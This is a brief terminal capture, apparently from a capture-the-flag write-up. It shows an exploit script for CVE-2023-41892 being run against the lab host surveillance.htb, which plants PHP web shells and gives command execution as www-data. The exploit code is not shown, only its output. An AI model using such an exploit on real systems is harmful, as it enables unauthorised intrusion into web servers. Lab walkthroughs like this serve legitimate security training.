 ❯ python3 CVE-2023-41892.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ ls
1086baca
1be7b37d
1ee84e9
2df06f28
2e77077c
36829225
406b3277
5041a449
68d90560
6fb3ecb
82b5dc63
82e60301
877101b6
88748e5f
ab39c83
b50564df
b761b31b
bdf69417
bebdd9df
bf6704d6
c0d4ee74
ceb44668
d1a8b721
d448a8c9
deaf38df
e5e12a1b
ea30abe7
f137a894
shell2.php
shell3.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami